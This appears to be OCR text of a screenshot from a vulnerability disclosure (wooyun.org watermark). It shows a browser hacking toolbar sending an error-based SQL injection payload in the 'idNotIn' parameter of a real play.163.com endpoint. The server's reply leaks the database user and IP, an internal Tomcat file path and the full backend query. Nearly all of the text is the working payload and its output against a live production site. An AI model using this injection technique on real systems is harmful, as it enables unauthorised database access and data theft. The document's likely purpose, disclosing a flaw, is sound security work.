 Scanner Status
http://pla...topic=手游频道
play.163.com/m/ajax?api=wapT
百度 <Ctrl+K>
ABP
访问最多
http://testshipei.qq....
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://play.163.com/m/ajax?api=wapTopicListApi&idNotIn=1) AND (SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x5e5e5e,
(MID((IFNULL(CAST(CURRENT_USER() AS CHAR),0x20)),1,54)),0x5e5e5e,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (1=1&page=2&pageSize=20&topic=%E6%89%8B%E6%B8%B8%E9%A2
%91%E9%81%93
Enable Post data
Enable Referrer
{"code":"SYS-00403","jsonp":null,"message":"\n### Error querying database.  Cause:
com.mysql.jdbc.exceptions.jdbc4.MySQLIntegrityConstraintViolationException: Duplicate entry
'^^^game@123.58.175.46^^^1' for key 'group_key'\n### The error may exist in file [/home/tomcat/apache-tomcat-
7.0.53-gamezoo/webapps/gamezoo-web/WEB-INF/classes/sqlmap/WapPublishListMapper.xml]\n### The error may involve
WapPublishListMapper.getLimitWapPublish-Inline\n### The error occurred while setting parameters\n### SQL:
select id,nickname,link,title,topic,stitle,picset,digest,cover,top_cover topCover,app_top_cover
appTopCover,video,top, blizzard_sync blizzardSync,blizzard_top blizzardTop,blizzard_top_image
blizzardTopImage,table_cut tableCut, beginning,ending,remark,addlink,create_date createDate,update_date
updateDate,operate_status operateStatus, sub_tag subTag,show_type showType,blizzard_icon
blizzardIcon,gameId,android,apple,recommend,weekday,picset, reason,shouyou_top
shouyouTop,platform,del_version delVersion,voteid,app_title appTitle,app_digest appDigest,
contain_too_small_img containTooSmallImg,delsqhg,delsjt,appsmallimg,pushapp,pushpc from wap_publish_list
where 1=1 and topic=? and operate_status=? and platform!=2 and
shouyou_top!=1 and id not in (1) AND (SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x5e5e5e,
(MID((IFNULL(CAST(CURRENT_USER() AS CHAR),0x20)),1,54)),0x5e5e5e,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (1=1) order by create_date
desc limit ?,?\n### Cause:
com.mysql.jdbc.exceptions.jdbc4.MySQLIntegrityConstraintViolationException: Duplicate entry
'^^^game@123.58.175.46^^^1' for key 'group_key'\n; SQL []; Duplicate entry '^^^game@123.58.175.46^^^1' for key
'group_key'; nested exception is com.mysql.jdbc.exceptions.jdbc4.MySQLIntegrityConstraintViolationException:
Duplicate entry '^^^game@123.58.175.46^^^1' for key 'group_key'","result":null}
www.wooyun.org